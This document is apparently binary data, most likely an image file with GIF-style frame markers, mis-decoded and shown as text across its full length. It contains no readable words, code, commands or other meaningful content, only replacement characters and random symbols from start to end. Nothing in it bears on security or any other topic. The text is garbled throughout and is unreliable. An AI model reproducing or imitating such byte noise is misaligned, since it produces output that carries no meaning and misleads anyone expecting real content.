�qe�Y�Yv�q��y����*j��ف�=���Ή���h�};�`�.m[Kv!M��⁡���A��dN'!v�Uŝw�}�@�����5�l��"�ـp,դo3�E�ERʝ��r0f�CB���c���F����J9��Nve��x�E�hK 7��z#J����Ҁb�&|�f�zj��fM=�@g}����B�iVA	��*�*h��aGa��a(� ߔ�ģ�ZY .h�
�^����*ꨁ��N���j]z)�\Y�X+B�^�7���+�L]հ�klh�*ˬ&+�CӺu�؂���(6��:��9]9�U)}{���NBA�W���VWo,�n�䢠!T��i��1@5j��K�("�p�b����N$.]��H-��4��^���*��"��V�I�2�2��Lj8ĥ[&����a� ��-A5ߖtq!��T��T��P몊x1�;��)�rhc/�蠚���C\����>���u���!U��p����W;D�V���裈����\K嵢������<�C�d���{��v�p]�;$}�4-��^�ж��Mt?���:�e���/�������G;g���{>w�j�~[o�_^F�����Ġ�pT�8��)�:���>�}p��[߲�!3��aZ�{��>U�mA,00@��W��@�x!Ay`$05h�	T ���2�|���/؄��Y�3�&r0��oh�0�
�#�P
-t��LJ�$F1�4A
�}�,T�D��`�E̠�bV9%.�KN�Y1���N�[��HMz��LO$08� aP�.uᑓ1��w��e&_
�7|��g�Q�����%��PTC��S���j\�t�CLwJ�ǀ�LR�
�H|���/i��e>�$(�A
�m)s�qX�R�G�B��R�;�c1BF��y�QbP<'t!L��U�G25�qaS�>�	�4̬xƛ߉�4�Mm��h@1��M�x�t}#����Z��92�kBM*fWZ6��S}݃�(�u0~ޯ�g�T���R�h�[-@���6;���r�6�-姖���Фψ }T�Y-19�~萛*U◉�(95N @$!��6��ۀ�-��e�*&�VT���g׶�h�ä�{��J�B���E{�Kq� �x���IߖF]��j���*d!(m44ހk�ŋ�ޱ�k�S�l�]�hړ��=x	ߖ6���5����Z-���j6r���gC+M���Tө`ab��0�,���L��ۄQ��hQ1�۱����_��j6̸�0�!��X1�z=ts*��T�1$Iu���ff��=�7|�]�TdK%���&�Ҟ1��(cKBa (Ѝm}Kw���86��)�F�^VA 访������=�-�<�	�$M�Ia�An����@��4J=kiU��sY�����s�2嚷��P]�6ilZ7�%5am��a���B����B�#� �юʴ+�'g0��v����-�Y�djS��U8�0�\���$�/2O��Xu� g$v����Q'#Ͽ�A,�� ����-�jG��ն0�)V����M0(,�Kb�>%��d�f3u��ꇘ�Q|��� u�[��̺���v}�;�;�7����_�l5X`�s�~Q��f����w�.+�>�I�<6�"�خmۂs��9̴��G�rص-PV�d9�s��Ƽ��)D#x��.I=���������b�V��4�x D%�G&��6��@o�-���3��S (Ӆ��[�;c���Y�:�g"W��#l8�OI
^�5�W�g���ۊ�F��S��wI�{��xbGuH���Y_�Ֆ�m����?Z�~{�#-d�[X	�d1	o�6*x O��7�˙]�����6hY���,G�y��À=�8;�gi�j$�3p��,�o�����.=儸,M�}�S��Z�^n��}w��^�V���k��d%���eO��']���M&l��^�9��U2h�5�4g|j���U��h7K1�}��[����{�� o���c�Uj'�LD7߲e~�:�s��k
7m�'u����Clm�";�F,`ox�K�R��7#1��g�H7Zv7��&#$Xd3	�7ws$X�&a]��sB*�&fy������5�ѳ|m�R��0QT*�@��E8fxF���&�ۧ:�"��AD~��7FX��S:x��>(u��-*a�r��eZh_jU5u���kf3�w yB,�f���Fh5�\��M��
53�X^���as6�g&C��#��iuo��h
ǉ|���'�0}d*@H2bL�#���'!n��&K��E)*�,�vv�W�k�H���uÃ�ȁГP8�ɨ��؈�� �4�8'�ႏ� � AK�������R��e�h!1樉|d�ьθE�(�>�}RY�Xx@ ���z����~�� � ����gcȈ�2uH�.K�~2dd�(�X�M�d��|h����x	#� �x�X����=!QU�s7��>7'�,X���f\ٕ���@�Q�?8 ����E~�g������!&�y RX���[�|yf���l�BF)��8KA�X����O�r��W3si'E@&f�߰}���׏��Rم�i��z��}�)}_�a:1�.vbBQ@��(���}��*���<��~ i�li��ҍ�yWSu9j�Buy�7���
�p\���G�"�(.��)"ا�i	�`Оoq�,�sT����։^��hi}:�R�i$@s}�J�hM���"a3�)�Ԟ�B�r9����I7)o{��Jٓ	{\蟫��xQHk���K@��Pَ2���JTu���Ó�ס�)u�	��W�'Gʎ�-��w�|ń<��a���i�h���٣S�`��i�C:Eڎ~��О)�o�E2J�u�����X�zݹ�+%�$���a"�6�A��(d~�������%�Q2��� x�|@���ّ״JB��Eyx�T#�b\sc%8=e*�1n���Z�Dt�!d���ؙ�4��$dy�`_�1cʄ�("1\��
��;m'��a����nX��P&��{�������6��3j��I�+઺y�	i�!
v��9��T�"&`eT���у�F����1�����ŉ���ɟ'��Wz�0�2Z.�gj�u@a�� b��dB�/�G�1n�J��x�i��1v�sj��-b0��&}�
�@F����v�Z�_��Tgʪ|�F��h�=ɲ�HN�T�0�T[�4� ���Q���:a�l*���QD{b�V�K4���
*��x9U�b2�V{���T8˯ۛ���bk�$ �d���-����	��H�⦤R������Z�.��_��g��!��D�! ���`��g��~�rs-T; 3; �0 �K�U;*.ɴ����?+�P�iU�e�(A"�K\����E��ҚW�2�b@ڻ�����������i ಁ@[�_�P�(x���ᰣr0�0���c���vs��0Uk��˽�:,��-� ��%�蛾��v<AeLd�z�G�+EӋla-	c�������u��� $�_KU��n?�-s�����`<�����)V��y;7��a B�����sb�V���k�O7��3NuB��J�{����|���:�*VyA�>��r��B{I�(߰�[?x[�pB]�JܿX���+*�0�6H^�c��J��[�	"�V��G��[�T[��++թ2+:��[p�,s���*�`):�eܻ\�T��h�/���>ӿ�쿹��5�G�M�|�|�[���b m��g�~�������f���v֩���;������r�-�̽����*� ���P���2�ފ�+<��,�h��n3��[Ǵ�ĕ͵����"��<��A�l�pY������Tȼn1ϵ[�XL��J=���lɼ�� m
-�ɻ�Js�lx�)q�Ƞ��|G�ͽ�-*������������ l"кQ=�\����Rid�za-������,�u����<UM����=�՚�o�2�1U�G��J����VO���TF�8L��l�4�<������`MӚ�cX�@�=��(,��	�M�� ��&g0���_�̀�-Zӻ�ә,��&#�*-DK
�������7�_ْ�,ЈXFB�La-�y������y�T�y���ua���lM�-�pM�Զ�P2�ט,ܽ�<�������y�+�Ƙ���.��1�ڄ�-��P��LU)QŘ��>=��6��Ѡ���㖲+�����Q��P����yY��f�� *:�߼��V��`��λH�彠Q��q��P:�,�ҽ���,�����{�?������ނ�m�=ˠ�h�+��l�omy,�| ]��P�|㛍�2��ޝ�9���=.�䶪�t������b���r�d
H� O��Q��V��~�n,���\����jI�l�d^t8.=�a�"�0�>]��M�W��W&��傊��۳��n��
�f|�g�'�#���,��^�%Dϊ�y���fp�C,�(m�ti��my�p�[���@�W��pN叮���al�
%#k�%��.%,��ǂwN���� >Ӹk��}��^��7{�e�?y'{��+����/�N��l������螳����Vk��G(Yv��ԓ	�׮�eq�L�ה>�2=�R��O��C ;���+�?�,�ɜ��-���g:��4�L���-_� �[�R�׸EI�&������^zf&��?��ė]?$4�B�����	�w�)\����H/`b�oyW�O��N,4�0�Trc�<ȅJJ������2A�~�̜�w�)��-�NL7�0���х�{"�+�
���^��ڊ*��vUy盧���#*��962���R��O5���j	��)�؞����)䛜���+�[}^P�^�[���U�k\�О\�������	p�΁���	:O�L�O%����U�r= �-��7����߭C��O�,_��l�������� XРA���c�p�:w4h�2Q��Fz8�aʣ) 0,�P ����DQ�$j�`!� `�����n�
�Yd��T#FF��	��u��%<Xp���Y�4s&�ER�Z0�Q*Ə ��jeʕ+])����9w��thQd�����E�R�V�J��ɔ�ª[�RBľgCkX��k�ʥ[�W��[�,;�o�`�<}J�(��L[�x35e�,��"h�CO��֑#S"!T�N��bĈ���@g�fiڌ!Xw��']�ԱY���Z-kYlÖ��O4��#��r�]�
��:h<���Ϣ�(���Ͱ����AIO=������rQ���hEx �.����N&w������ �/��!�4����<,�1�[
o�y��4TmF���O�b�zTGxd"�b���\P-�9�H>ū�$%	`ȉ&'�����Z�
�*�n"m�!�ԛ�)0o�])M
]�YS����z衯7#�ȝ����$�]�C�vPԷĐq��H9 �R�j�)Ӿ�gMNKKsTR���q��/2@�>���
�b�%\u�)�_K����ƛ ��M���Fm�E��T��@
) �E��Ԡ>�x\?�ShPt��Ɉ ؍/�`�c�03�^t�S�u||��y|Z5O������u�'�q?����.&��Ps���|Wd�J6���{���偵�y͖g�L�Db�S CA\���  �;����rݰ=����*En�T
�ZB��l ���LS����͐T�T-#b�m��n�? ��F��F�]wk�Qa��p�
O嵮���9	�#oܝ� ؔӌ  w\c���BΉ��*����� .؋�c)}�&>�|�}���~k;{gSrh��kx AB��O@������� {7�Jn��E|�M}����$����HU#j��q�3��n����Q� v��$��?��L�D%�1	�e *:��n��,�gXAi �"���of-���,'P�;0�	`U;���(��?"P�t�A� p����@��;�m`y���I!v9H.�;ȹ�B�[��> �$wQ�B�ցs�0L����� @"����2�F�a�p�P�h�|�;B>��"�G�T�4�JWB%YȤ^2�� �B��H�#��"��!@ ��n���A7@�� o����$R��%�H��4)j�4ڔ.4`:=dA'��2 �F$����I=&�n��<ӑ�s!'�ܲ�QӁ���B�y�:v���	'�A���Y�c��p!�U< @�bz '�!<QH=vԍ��6�ca�2�!%�$@j��w��h+5
$� ���*P�w��]<�9 �� Tb���?b
�(����h!��E�.���a��Q,	 �!��CFղ�L��ó���i� )R�H�i�T����W��$r���{$3A�IO�����3��"�
�% �I\{�W��O�}��L��+��)�^@k=Ş�t������(�m�u�f�h��T�>��O�rס���]�D`���`�e[�D��L�h�L�n"U�F��N6��ƭ&r��\��7���oQ�Z] 1�;聊��J�n�\�x�û�-����1)�m���ܱp���k�;��E
$�0�R�Zfo�3ɚ�)��z��m��P���|�)MC��W+���hI��o���i-Zn�+#�DL��XD�Xv,�w�" �J���0_�<�P� �Im�.�'weTn��{� �D˕y�>#�4by8��o�Qf�aO�kJ��R��t��W�$�'���vMY_ц����*tFpY����~u� ��"c8�zoȎ��p���u<�A�L�T���~��윽,o�B�v�`���O��|�k����`��ӓ�Q�5�c*K]A��L��Xy����� ��ަA�;�!��!�Or�=�}�Ì�<�t�Q�xA�J�%;��Q~p�m���[%j�i�����j�7�	E������
�qYe�������A�	B�eB#&����Z^p\�i�RTQ4���lx��0��hE@ea����׎w��Fo {�7�&5}oQ1��7�U]��n��u'>!>Mw�Ĥ2Q����S$��
�[)z�N�н���}%x��a�.�>�b;���iւ���V�h�@��a�9&D,q�<�
�H� s�$
=��5��`���M	�e_f7��|T�Ռd+u�&f¥�J����+���L֠|������t�c���Uec�Q�z;�&K'a9������I��9a�X���K>�c6��?;I���v���2�x�o��	�Y��#?\Ӎ���[��^ RPM6h�]���.���y�ؓ���@S� t=R��$S�c��1J@^�<������/H�4��T2t�V B�X��R'���1I�/��uA:�@�8��*�B�K �H(�/�/�� ��.��e�9S��D�����VP����)t�<�$�-��"�o DBl�)��BF�9�jCxxCȈBL�D��k��B48Ol3�
.t�R4E/@�X4Ԏ}i�e[�4̏��U\����	�3�>T+�	pģH rt��0F�'X��bDgd�vZ�� �Ki*,l�D=�6��Dn G�Ơ�H��`��  !� � ,    � �  � 	X��1*hX�k�B� D�Ŧ"12ư`���j0p�dp��HR���`�0a�t���`k���ų'OR@I��I��X�j�Y��i�`�I�� ��x�i՚��ׯ`��:���B�Ȗ���owY�H�.�0�`D%��������/o���+�c�>{
%j��5�B�:�p���Z`� <P���[��%8q��tc�kd7#{�{wǎȓ{>l:q� :CN�PUE-/���)ԩRc��4z�yn�ͪiH1����%\��;#�su��R����V!6�A��$]c�4�&�%��f߁'�g[�g^iDk��l��'�G�h�C�_�i�WHwH�i�����Ģ���A� e�h�FS�mf�X���h8�uD�8"moͧ�@`���G�F*�@�p�X`�5���NAR7$�b���Q%SaYe�dX���l��D �C���Q���e@�dn9	���C�4�M��H�ODeg$�xv�� �4�՟����ڔ��_��v��B��	+B :�Jp���Y��p� �i���X�>YG�Qur�]��
֪@}�+X�H����*WFՌ��n=�� �
;l�k�ɖ��_y9kLF��YaeI]��S܆�*�Z�1���z������]�T���V"m��+����^J����ۘaJ�)��	 ����1� 
F�`P�2�흜I,�xp< X��(XG��� � 7;��!E��G����[@���V��F�iJ����q;�A6������d�awԩIV(�K#�  Wp��w� ��"��T��:���n�Lt�Nͳ�<�=�m��zx���2��&q��&4ĩ���c�e�.9��`��Qh�yW��	�7[Rɳ�����Jt�\��,�:4�,���]�=;���E���P0b�/4�	<���@/���R��$nU�zֻ^����e|�PC D�U�|H�
S(1� _5��e8���MR���~�f��1@% �Y�p$�H��(E8¡�$&���Ӄ��
F&����F�<`���>>MĀY��P(�6��.l#�С���φ���n��"��7	�؆��j� �F-Ґ�%:��ID �4Eaԉ��b��,�Ƀ ��ź�9xbc��Z?ذ�3�$멕���6�����6�|��7��T~�8HA�Q*k�B��DG:Q�Q$�㌄I%I��X� � lr��#�&b�C�]��e-o�N9�+~�p�s�=��g<!Ew��d�a��l�3HI:A/rQӓ'���;  
�f!�;�� �&v���2DD�c!-���[���t��HЃ�Q�jQ~`�ϲ�L�JC:�IJѠL�b���;d����'Rٽ��+��\?#Ί��=!MEI�jRtԎ�5[�_�rU�8�>v�b�M$�1S0 O#IПN�aP�`,�uOk��X?��1|L�i E4�ʈ��d��%W�� uȯ�a=��%6�R��*�.$/i�k���qE�$^�*5��l�~���	�a�c��`?^[U��t�J�d��/���Xg�g#�(JѴl$��RAL!р"Y��IJ�y�����ea+�� ��W�>U�{�i������"�d��B��ef�ZiJ�0�:�}�+i�ЅT`
�5�������ؚm&�$��zڔ��:�9 �M��Ґ��v\�;���#{�Zԇ����؅l��h�6��}�Pf��Inr��� $�"����3�������j.�A,x���-�]��!S��g�Іf� �X�pP��)���#� ����7�ܴ_]6H>1�4N[rUG�~o~�;҉��yEW�KS6��$F��H*�Z/�qUFUB/\@��+�ph@Q߂.�d�cۢ����ꀟ���:9�%d�����$�տ�Y�t�4R���}�%��^=�*s�&�
 �Yo���Iq����Ӻ</E}��]!
aG�#������H&ξ�D��uer��<�[0-n*���bI�o�S�����$���|0�כ����'y���9�f,��%΢
d�L}�~4�[)V�aZl�@�s�n6��SL��t�(F�������s΁��o9"o�����G7*��&�8�MI�t�@��5�'`��H (�^�f�b)(�R1�*�k�f7{��%��>[2`��=o�I���i��\��.�e�x��}m�ջ�e�ؑ�|
L�
MH���p�^��j���͙`����]��g�y)׳��E�$���q2ޞ��@2�#��g���r4;{��v�)U����H)�z]�`�"��w�{H�^�qe�7x_Tl�J��us�1���l��r��\��y�%G��%pw�]ԇ��z)�"�e 3�>��Wn{U�nL�{#@J� �b�T�
LDf^'"hvR6`��f_2?��z$��x��Q ��D�2�%4�}7ht���F�q=x�?]\4#�~]�b��T
�Ç�D8�Qy5fc�?.�>1�(m��z�"�Az� (�CF�dh�h�,0�j {�7[�k{�*2�'��J���H�yM@���_���p�(`"C��+��0�;��p�s����
^���h�7B���wvB~��*�.�B\�D�Xf`h�(d+p&`
<��莎�r;:c�� �p��cH��f�6̲~�xp���'a�`�S�af��a7��|�0���`�(7C�+w^ȏ	7��))f�2#z'AQ�P'��*	�bց��d�e�
1C$m�ɑy 7}n�q���+1�}�X��ȋ�����~7~ɐ��`��bF^&�Z4�
B9��"3͵�����Iɑr�,��"nT9C�h%�w�}�?k�C����v�5�`1�/�1�@��]k��0qC�
V�v���I�ĸ�� ��`������" ���䀉��`�J�M��E|�1P�]��d�
��+�)��tY��9�_�/�ٚl�%�	�V2?����3�,����n>��#�	Y�M��M:P��S`�`��я �2�b��=�NIS�Ӛ����	�:"4�z�	 ���
	���I*�5��eu��&�v�S0 ���ҏ��3C;:��3�"���Y؝������~$>�@{ڸ^�M�Wc�9-�=��d��r�)6���_2jkm4G�<W?���"�W����G�šo����`JJ� ��Z�x�c)Z�)�v*��X�QV4��4�+c����X�,y:�q(��)i8k��r�-ݘ��~Z7l�6��Jq�B��X�v�� �E���cڠ�B�Q�2�7d��ib��^�9��2��SlQ�=u�4�
���D��᫰*Omcds��iO��`>�����$��ڛH:c��Ň�陞���
�R;�t��"O�ꭸ�%��}�IGV�q)�"!;�HD����ZwT*fQ��to����S���6��zq�s!L���8,��f0���k
�"1��n�b��{��9��1cЬ!�pk����6&�,2Ŵq�2&� ;1W�����RH5��'x�M�u  .`� �d_�jO�:�[s(�G��7]��j��Y1)� v0�\�f�,�aD���O�Zgxd�T�4��t[�uǌ[�� +����-"�	G]����{�]�k��#a<e���^�~x ���M��~�s�k��b x���ЋX9�X����� j��{>��64���Cb8)�cJ�5ũbd��~��gZ��@�Q�oV��"q�����(�(,׫:��U;6/"�[6ۮ�#Bۡs�Ӿ�+�s������2;4����Z:��"�����>CB��[�;<p�n�buJ�J�
>J+��i��K�:�
����F�%+r/�7����Z��1�e�Q�� ����;_6;�ì�AL3O��g��_{Vt���|0�� �䖩��Q�'.Z�1�D�c�1�TVW���5���� [�ڶ��ȒyD��T/3�y'��1��óϑ�g�����<�Jd�����R��4��|��ʊ����)@u�l�tR��zp�*<��@{��A�ֳ1���`c˟UV�W�����+�2،ڋ2Enf�i�:l�+F���c̵g�7�*�so�Z=tX���x#}[V�\�i���&,º��u�t1 ,���ܸ�;6B8�a�by���5�5�<F`�kjV�\�>z`���Y�IC@
�Bz&�,;�'��@�7�Y��;z�H�����h�2���A�P���0�<dhʒ'=p.��V鯜w��&f2&�,`�\�y��;8���2i\� �IP
: �K�� 
gA,)e�ͽ�6l��>h�
�����К2�/q �@��I�[d����p��n�p���Ӓ��Y&L XR��us/��f�1��Y5b#c�J�� c@���������Wu�&��2#���&��^5ں�(��|�ˎtV#Dc�-uA۬]<QD�9xJJ��kȾ��i���j,j���Ǎq錁*k2�������3<;0�M���M`��1��]f_c�$��#b޿*�������	]C(l`�Mn�ӂA8g;5��$e����q�%� ռj%){��J,u����5�Z��{�%xV��}#�m���d�fI�#-�H>�Qh;�L��|�%l��hX/4���[qz��#��d!� N�fY�'~�I��isp�l����0�i���X��7~�w���d�z��Cb>�a�E�%"r��X��]�t����t��<`�C��>3�}��n*>��!���(ENɈ���}`�>�_���N7&��>q�1᳣�Ş���
����-���)+���o0�
o4Rp�B'<�F�u�_�՝�,#��-6� ����V��:v�N�K���юK0�93�ˎ�������~��[$W��>�	��;��1�B��/T�%��>������̢)�^��*���7��~Y)[���U�J����p4 ����0 0_K��S�w�71�`X�����X��-/.�&o/?�E�VR��������.?�//�c;�|�t�%���,�c�)�h�)�]q���A96��i���T��Ă����T?��.̶\���陎%���=��sc��|���[J�=5<�s����lfC���bp��? Ͼ:z���=�\���$�?�� �sء�t����qsb����6������.��_�S�/��c
AO*�f ,��v5��)��}.+zET��oQ��E/g����yw�ipD�ſ����W?��,E7yM�6m�[���� X`��9 ��S�w@!C� (O ��Q�tD�)��I���<������$�e��9u�΂��j��Q1z� a:t�I� A��
1H�����;�O��
<Ha��*&0'�ݎA݉��#�b#M�$\����4gڼ�Xg�"$X0eK(���"Uj�ӨR����tkׯ`�4;�ڂ�e�K�������G (��H� nظa�bdҼ����-�"����H�.m����uU�f=���Z�N/;�[<�j�7n���I)�� ,�S���t�Ɏ��8�Ω�D��4���ʼ��C欴b;��(�E���Я#�~�ˉ�KnF� �@���1�#F�u4��G��Ψ
���u��n�ǋ!� ����ā�d����m��Z�E����$kt�kS��r��G1���:#�2ł
��`)&���]�J���+�Do����K/�A�2��.��`q�4�l��ix��8K�9�tl��@H#` ���P
�-Q��R���BƵ�ز4"<Z�|��~�|Q��v[��,Flab����iO�`X*W]��ջC!H�4a����m�K��*3
h�vk��o�l���[mg4I��g��L*^������*m;�܁w*�͐J+�}��H�ZK��R�ـ@�7��#5���a�s���L��L�����1�c �JQ�y_K.m�*Q;6c�ZK�P��f�p��.��*�M{^�T8i$��d|�q0�K�zc`y�E���9D���f�5��h��ã��䨣ᆖ��n�^uǢ��i&8PJ�7�����䩳B��?vl�ʞ�+�S����`���V���>5t:�4]i�mT=<	Zw 0�p³�[H�7�*w�(r��|`�*�O��F�����1���ͻ���3I1�w8w���qU�75z��k�[��R&O�Oxyi��<��u&y�[�N77���1�҉t`"fOk�S`�$�@�-Iڐ���ݱ��� �x�9�).i��Hw��N\�+Z�pҿn&��aj��� �\_�z�5HQDl��� ��lsl��ߤ&Ɛ$�=:�f#=�O�3�"W'C��$���w@�Վ��[\�'DI��5(ƛ�uL�(b�ã������#��&ȥ2u*A���ܑ�c��ֶ��th,����t �ш�afG��HFF�M4*+�����NB��KYZO%���t	>�5p��Ӏ&y��݋-���㾁L�ȯ����"�+]�1һ�RyB�3Nm�[öY@���M*FTV�tR��V��;�uI.��$>7�}2���������NE���o�dNn�VE��E8E�*!���>�n����~HRf2��Li^Lу�.e�0@1dj'���.'J��8���Ic�c�Z����h�B�/�|����Uռ�T��x�W�蜚"�G�T]i�N�rQ�������'ET��$SC �QYR�'F� �� v��Tda�jŃ.z�$'T4I���ퟺ�t欘=jR�W���4&i�1���6/��V�ϣ@��*���B7��A	4����rŧ"9�/]�:.;��U*}_Rn��������d<���I��K^���h a{T�{�S�6��P�)�$G����{G�X�Be���H��;I�qs��[ 1P�5/'*����1�d�UZtx��ZR���Zi�ڃ؂����pu����0�#�R���%��� D��P���Š��c� ,n�t0x��Y�n,�V��o|w���6*�H���Ǿ��
�,�b��E!�eܑ��ؙ��P��9�ZO�`��8�i:�B]X�Uq�?i��o�Q���:�J-��%?T��E4c&]6���R��M޶VY�M�������)5)$W��E$uk�U��M���c=hZc��e�2Y<1E/��n?��kf{o�l�I�-�e�ڸ��QZ�'w�Cຐs���=�Ot@!��Q��". Zk�&��Z��I!o�E�cf�.� �ǄBL$�
���ح�$�i�oG�V��S�t�O�Z��
G�����1�"�]�5�xB�3�'��
��)Oq,I�qo��y�:�c�stqOj�;N��zAWH>�����; ħ��4��|]�0�8��e���,�;n��W3;��Q�E8Rd+�y���=���mߓJ�-c� E��?"��L�������
������I�mL ��L�g�F
�������桎2\���t�ׇ�^u�C
�j��{�=|�y�}����D)C婵��y�A��W|D�wnPĘD�_��i�x(裶�웹�J@�����ˋ6��Q8 Ȼ�k� 0?d���;h���I� � �z*<��� �~ɿ��߸��-t���$w0;xp�胀E����!t/w��\	��Ӆh� u�cX&�@�HȻK��s�;. ��� �0� ����jژ�1���O�Ή���-� �u����C1���;�¾�[@� 0����
� 1��P�8*d��+�=&��BP� /� ����2D!
�� d��j�84@�M3 >�� �A@8A$P;�c� ��۫ګ�k�B�����֣�-�EЊh�h�C})E��s{����YE8�	&ʾ�K�=� x ��A�����XD(\�(*���@P��˻I�=&��;X)}T��˻)�iїd�?�� ��$�:J ��6Ǔ��B��K�j�>$��Ŕ���9t��C���Á`�����B��t�;#`H �DH��Iڻ;O`���� �E�p���� �H�Q���b`�[��[|Ŕ$DU�>��Ej*������ ��I�@��B X��K*��{����@7�:�r��p��>+�4��>���{�w� �;��E��ʜZ��D�d�� & FJ��L�i�� �I���Ԍ�L�\ӈ98�w�#7��Tˬ���@��Cw�L�LIx0��TGX$�y,��@��G��Ɂ �K �H�@��; x���˱���˂������?qG߄(��u�G>�(�TΝ�O��y��_tǈ�i��t��}��FHʻ�K`�F�4�((�I1Oc�+�������yC�L	�|+0I����y�������A)����"#��x�h��lF��΢�=*��a�(XJ��˦���`��H d��vCLr,G��4�AI��C�LΙ3������̭i LP��Q�$�t˾Lӷ�X�@�r���St:�����R�������Ylс=\ ����`ț,�J ��@NJ�[�ǁ���5������ʻ��ӏٱ-À��4��tT>tTjۓ��3_]ڃ� H�J�D�������
� Ug�H>��S�'g�F�3���+��2���?/�dё�ҁ�6S���գHS*��d$�ك��t��Դ�)�g�VZ1 (�|ʈ;���F�;�s�' [5N�i���Rr%Wj�U��S�_��EP~�T���x���º�����`��2)e�$��@��u��z���U\mъ%8���JcX"����y��� �C�Jظ�r��aRlY����r �i��!p���W�ْ��A��8���+Km6����d]����Zr�Ќs��3�R"���ZJ>��Y��W��}�H���
�X55?��$:E�0a14b.�{�Z��'�ܧxXõ-��ʝ[\�b ������� .P���ǅ��]H.�]�.`�~�!���h���[���%��E��
��U�S]���t�}�ܭ�Y'qGV���ݭ�BY0�Z�����o�[���0ݮ3�mmX\\]��9�1	�!�(K�.@�����~b)xJ�	"�ϕ_�"�m^f*��"	���U<���m;D�GN�7�C��D����� �q#�����%þ]�fJ��-*��%s�;���,NuT��0X��<���O(b�r`�Q��)�=�aB&.ٗoݑ:) �.�!�Z��4�ݥ%���q�P�)6�Ci��D"��C�[�h�?3�����YA���]:N@<N�kQN�'�c*>�ެ>�,���p#����C�|J���"����%Nۥ���J�2��laV��0N���BR&�H�SMer��f�]`%���-\s�C]*��Eζ�eP0M&��M���aΘ��&bn���[&�8U^eV��}f6�f��Y��7��v�f@�eH�3#��[	���Hh��+�2:%1gE�QV����v��wFcV��ޅ�z6��5�=�cr��=Y�����,��4���.6��u�a"�h��AN�f�`5�:��V`���^�����Ò����A��A�5 �+��f-�B����S����$g��x�)�5ȕ]��!�E��C\n`_5S�}�������������=�0Պ�ӌ�h� !� � ,    y �  � ��o�An�`��K��0p%����]l2jP3P	X�A�?(�2��?��)P�́�
pV��i���E��ϛHoH��Ӂx
��r�](j�jACV�v��!J���Q�b #0�D��݂,��U7�%���?ML�����A}aT�J�l P�#lB��bX0�Ke����0��\�w�2��sG�5�	
<��MM�b\3�W��3���K��]n�s��u����0�4ܳ�L�%I��K\;
��~.Լ|o#�{h���'v�0������N`h[�U0�d�?�E��;<`�vɤ�{uqs����M#�?��}�$EWN�e��}�XW��4�`��HE��DD�&�;p#N95�pR��f�?��S�?k�h\0�,EP��,F�c;�ь�A IP�uօ�A<��y�?&Zk���r7��O%���*� ��^�$�?d�E�?�IUG�|��@�b Ht�^��U���*�?p��@i�YK�1�ϡ���/�&XD�O��	�e��wRO�����&Rw�'H��gK,u��J`k�kV�Jx�L���SN���۱���p�}9�Rd���7N�t-��9��Е���]�ve�:�KQU�����Q(������K�@�j"i,�<��/8&���č��V@����.\muq�� q��4 ��eq����^�;��M���[l}3�B
��
͵���]��\<`�B����H5i;�p@B���@�=�&���O��a�=����ȗ�质���6��fCz�)�$�q}���� R�@��[����x�H0���x�u� 7*�dW_�p��/jtA��;�Ԗ�>�M%�0�Q�^�?"��hC��m�N���N��_���6x\�{ `�+^H����&,0)ʊ��ĥ��*��J�9()"(�X�+���ꘟ�ԡ*���;(	\���`)�q���0��⇥�I�f"e��Y�� � B�mJQKE	2��a *�:��EwԨ�[HP����*�*IJp��,J���!�� ?"R��%�$�l�LB��˼iv��xś��P���!��T�]XԠ���D/j��M�H�!jo I����.��P1��!$������O�A�9ُ}������m�W}�P0bA
/ 11�LL*	7�(�7�؅b���:��-���]�F,�	0�'���!_���P��5��X`H��J���Y~��o�b�)}!l�1�P���5j�����#:3��u�O�A]��`� ���d�b�hM�(�`tZa��Im�ahCg"�adT�vB���>W����'��(��2�<RU?Y*N�0�3!z(�CL+0�ꔯ�a�?vJ����~Q��
�Hl @
�L��X����@�Aدz���*PD��q)�I�P ���o7M�Ny��H�u~{k��^�8�]TGY�A���F5�BN��?X��D5(E9`P��~�D����eT���5�k'B�x$���؃����3�l��t�q�mHͦۘ������� ;R���7�U�nz��"ԧ�[�+��V-}
� Ā8�nj1�]{����e�g�R�Mĝ�qo�S^Ĺ�p<���*�	�uS+��M%��l7��0�QK���LL��A&|U^l�To
��YJ��!�ǀ:[��@�!���CV�5a�&H�1�� $�U$T�M��2H��Y��MHeg�-m�����%��)b+�U���/�)j�f�r2���j� L<Av�?�LU/���FKr���:'��~:���!��.��3�iٛIjhb��H�!���Yq�c6�)�(i)�<�P�����q!Y'�Fvz�dn}�����A~TT\��Nc��Pa	���M����$��r�H�D�����&�c�V�Ҭ���l	Z,{�:"�Wl�5aD���.}�$��������ۡ"�P��7\���Xێ�� �tg)�8�C�=D�0���c�]�� _�WSj~��'G_#�y�� I�+�@����$:��γB����H��@��[<��������G�ܸ�_H.�i5��C�el��ݨb�U�@�]�!�����q��9����V�%c��xW�j/ ����I\®�k9:y�9<�����K
�]��ޯ���H�L�]V��=�72���a w��+a.�������9��Lj ^C^K6����B�p�>)H�@L���|��[�U�&��C���)JR�A��ws|b*3�|-�~E�j�^��^�є~��
�"#�y~SF}g���(9��]�4�z�5
�eF�W�G+xB}BP�5d�O��q�g7�~S`�ݒs��fEz���`%X��e��u�QC��h}bm1(�]4Bс��b&�ӤJ��^�i��@�0UF�-|b4'Q_�N�Lq<�����5&!NtTZ��wB�Q�0.��<�l�3lvt���B8]����t��_�`�w��7��h8���hxe��G�F+V��1$��[R3L�3.�@M�XS@�p�]����2F� `���`Ո��4.�zv� ��8��[h4�H�f��.'�%��%�t��WJ&0nH[Cx'��5+*DI���0�̰�M؄��T��� ���?B�h��8\��
v-��k&7I�~���K4@ }�h�vΈB�.=B��`
�vE$��<��s��k��K���Ǝ�GܓJ1-715� S=�Q|v�"'E�_+�3i
.�Y �#f*�M�2�VYVGF��"��H�cmǔ�(Z9�w7�b'�EZb�@B|�M$�H!sTH!'��������a �vLB��rkI��xe4�IRIO�E!��9��+��0~B;J�7_G�Y(] HI�����M�9�H՚yc|Q�V�DF�����N�._���7Ev긎��p���.���U7@W3�1�̧��95�-��u�8?��d��B�BL3a8�X�2�p^����Ob�Rp���i��9h��# ��;�X�c�un��)�&����|[8�	�ciny�0y�*�R4qj�x�7
